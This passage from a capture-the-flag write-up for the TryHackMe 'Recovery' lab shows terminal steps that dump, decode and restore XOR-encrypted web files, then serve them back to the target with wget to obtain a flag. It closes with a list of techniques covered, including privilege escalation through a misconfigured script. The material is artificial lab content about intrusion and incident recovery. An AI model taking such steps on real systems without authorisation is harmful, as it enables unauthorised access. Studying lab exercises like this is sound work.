root@recoveryserver:~# base64 /usr/local/apache2/htdocs/todo.html
fUVeRHpwRVdmJUEPTQ4JNRAWG1AjERg2TBYZAg8eIBcHAB4xER4oC0YKAwhMIAcHHBE8CQ5mCAlL
GQQFMkQEDBIgBBAjTWxLTUxMbEQyBRUob1prUg==
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# echo "fUVeRHpwRVdmJUEPTQ4JNRAWG1AjERg2TBYZAg8eIBcHAB4xER4oC0YKAwhMIAcHHBE8CQ5mCAlL
GQQFMkQEDBIgBBAjTWxLTUxMbEQyBRUob1prUg==" | base64 -d > todo.html

/usr/local/apache2/htdocs/index.html:
root@recoveryserver:~# base64 /usr/local/apache2/htdocs/index.html
fUU3JjMEPCcDTA4fAABSS1gbHR08W31mTEZLUQQJIABNY1BwRVdmTEZLURgFNQgWVyI1BhgwCRQS
HgMKNVhcHRkkCRJ4ZmxLTUxMYURTSUwjEQ4qCVhhTUxMYURTSVBwRVdmDgkPFEwXS0RTSVBwRVdm
TEZLTUxMYUQeCAI3DBl8TFZQZ0xMYURTSVBwRVdmTBthZ0xMYURTSVBwRVdmTExLFmZMYURTSVBw
RVdmTEZLTUxMJwsdHV02BBovAB9RTR8NLxdeGhUiDBF9ZkZLTUxMYURTSVBwRVdmTEYfCBQYbAUf
ABc+X1clCQgfCB5XS0RTSVBwRVdmTEZLTRFmS0RTSVBwRVdmTEZLTQRdYR95SVBwRVdmTEZLTUxM
YURTSRY/CwNrHw8RCFZMdVQDEUtaRVdmTEZLTUxMYURTSVBwRRonHgECA0EOLhAHBh1qRUJ2HB5Q
Z0xMYURTSVBwRVdmTEZLTUwbKAAHAUpwBhYqD05aXVxJYUlTUUAgHV59ZkZLTUxMYURTSVBwRVdm
TEYJDA8HJhYcHB40SBQpAAkZV0xPJAEWUnpwRVdmTEZLTUxMYURTSVBwFRYiCA8FClZMdVQDEUta
RVdmTEZLTUxMYURTSVBwRRonHgECA0EYLhRJSUBrb1dmTEZLTUxMYURTSQ1ab1dmTEZLTUxMYURT
SRY/CgMjHkYQZ0xMYURTSVBwRVdmTEZLTUwcLhcaHRk/C01mCg8TCAhXS0RTSVBwRVdmTEZLTUxM
YUQRBgQkChp8TFZQZ0xMYURTSVBwRVdmTEZLTUwbKAAHAUpwVEd2SV1hTUxMYURTSVBwRVdmTEZL
TQENMwMaB10yCgMyAwtRTV1cMRxIY1BwRVdmTEZLTUxMYURTSVA2ChkyQRUCFwlWYVVAGQhrb1dm
TEZLTUxMYURTSQ1aRVdmTEZLTUxQbhcHEBw1W31mTEZLUUMEJAUXV3paRVdmTFoJAggVf25TSVBw
RVdmTFoDXFI+JAccHxUiHAQpChJXQgRdf255SVBwRVdmTEZXHVJmYURTSVBwRVdmTEZLPwkPLhIW
GwkjChEyTA4OARwfYQ8WDABwHBgzHkYNBAAJMkQACBY1RRYoCEYYCA8ZMwFdY1BwRVdmTEZLUUMc
f255SVBwRVdmTEZXDxkYNQsdVzc1EVcVGAcZGQkIfUsRHAQkChl4ZmxLTUxMYURTSUw2ChgyCRRV
Z0xMYURTSVBwRVdmTDEODxwNJgFTHgI5EQMjAkYJFEwtLQELSSMlCBojHhIEA0JmYURTSVBwRVd6
QwAEAhgJM1p5SVBwRUtpDgkPFFJmfUsbHR08Ww==
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# echo "fUU3JjMEPCcDTA4fAABSS1gbHR08W31mTEZLUQQJIABNY1BwRVdmTEZLURgFNQgWVyI1BhgwCRQS
HgMKNVhcHRkkCRJ4ZmxLTUxMYURTSUwjEQ4qCVhhTUxMYURTSVBwRVdmDgkPFEwXS0RTSVBwRVdm
TEZLTUxMYUQeCAI3DBl8TFZQZ0xMYURTSVBwRVdmTBthZ0xMYURTSVBwRVdmTExLFmZMYURTSVBw
RVdmTEZLTUxMJwsdHV02BBovAB9RTR8NLxdeGhUiDBF9ZkZLTUxMYURTSVBwRVdmTEYfCBQYbAUf
ABc+X1clCQgfCB5XS0RTSVBwRVdmTEZLTRFmS0RTSVBwRVdmTEZLTQRdYR95SVBwRVdmTEZLTUxM
YURTSRY/CwNrHw8RCFZMdVQDEUtaRVdmTEZLTUxMYURTSVBwRRonHgECA0EOLhAHBh1qRUJ2HB5Q
Z0xMYURTSVBwRVdmTEZLTUwbKAAHAUpwBhYqD05aXVxJYUlTUUAgHV59ZkZLTUxMYURTSVBwRVdm
TEYJDA8HJhYcHB40SBQpAAkZV0xPJAEWUnpwRVdmTEZLTUxMYURTSVBwFRYiCA8FClZMdVQDEUta
RVdmTEZLTUxMYURTSVBwRRonHgECA0EYLhRJSUBrb1dmTEZLTUxMYURTSQ1ab1dmTEZLTUxMYURT
SRY/CgMjHkYQZ0xMYURTSVBwRVdmTEZLTUwcLhcaHRk/C01mCg8TCAhXS0RTSVBwRVdmTEZLTUxM
YUQRBgQkChp8TFZQZ0xMYURTSVBwRVdmTEZLTUwbKAAHAUpwVEd2SV1hTUxMYURTSVBwRVdmTEZL
TQENMwMaB10yCgMyAwtRTV1cMRxIY1BwRVdmTEZLTUxMYURTSVA2ChkyQRUCFwlWYVVAGQhrb1dm
TEZLTUxMYURTSQ1aRVdmTEZLTUxQbhcHEBw1W31mTEZLUUMEJAUXV3paRVdmTFoJAggVf25TSVBw
RVdmTFoDXFI+JAccHxUiHAQpChJXQgRdf255SVBwRVdmTEZXHVJmYURTSVBwRVdmTEZLPwkPLhIW
GwkjChEyTA4OARwfYQ8WDABwHBgzHkYNBAAJMkQACBY1RRYoCEYYCA8ZMwFdY1BwRVdmTEZLUUMc
f255SVBwRVdmTEZXDxkYNQsdVzc1EVcVGAcZGQkIfUsRHAQkChl4ZmxLTUxMYURTSUw2ChgyCRRV
Z0xMYURTSVBwRVdmTDEODxwNJgFTHgI5EQMjAkYJFEwtLQELSSMlCBojHhIEA0JmYURTSVBwRVd6
QwAEAhgJM1p5SVBwRUtpDgkPFFJmfUsbHR08Ww==" | base64 -d > index.html

Let's return them into original state!
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/flag5]
└─# nano index.html
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/flag5]
└─# nano reallyimportant.txt
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/flag5]
└─# nano todo.html
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/flag5]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@recoveryserver:~# wget http://10.18.61.134/index.html -O /usr/local/apache2/htdocs/index.html
root@recoveryserver:~# wget http://10.18.61.134/reallyimportant.txt -O /usr/local/apache2/htdocs/reallyimportant.txt
root@recoveryserver:~# wget http://10.18.61.134/todo.html -O /usr/local/apache2/htdocs/todo.html
Flag5:
THM{Redacted}

We did it!!
Conclusion
What we've learned:
- Reverse Engineering via
strings& Cutter - Disabling
ptyin SSH - Privilege Escalation via Misconfigured File Permission in
/opt/brilliant_script.sh - Encrypting File via XOR